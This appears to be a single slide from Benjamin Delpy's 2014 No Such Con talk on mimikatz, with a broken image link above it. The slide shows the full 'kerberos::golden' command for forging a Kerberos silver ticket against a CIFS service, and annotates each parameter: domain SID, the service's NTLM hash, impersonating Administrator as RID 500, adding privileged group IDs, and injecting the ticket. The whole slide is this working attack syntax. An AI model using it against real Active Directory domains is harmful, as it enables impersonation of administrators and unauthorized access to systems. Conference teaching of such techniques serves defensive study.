 mimikatz :: Silver Ticket
kerberos::golden
/domain:lab.local <= domain name
/sid:S-1-5-21-2929287289-1204109396-1883388597 <= domain SID
/rc4:c67d6f47929a19c574ee18539ae679f1 <= NTLM/RC4 of the Target/Service
/target:client.lab.local <= Target FQDN
/service:cifs <= Service name
/user:Administrator <= username you wanna be
/id:500 <= RID of username (500 is THE domain admin)
/groups:513,512,520,518,519 <= Groups list of the user (be imaginative)
/ticket:cifs.client.kirbi <= the ticket filename (or /ptt)
20/11/2014 Benjamin DELPY `gentilkiwi` @ No Such Con benjamin@gentilkiwi.com ; blog.gentilkiwi.com 41
 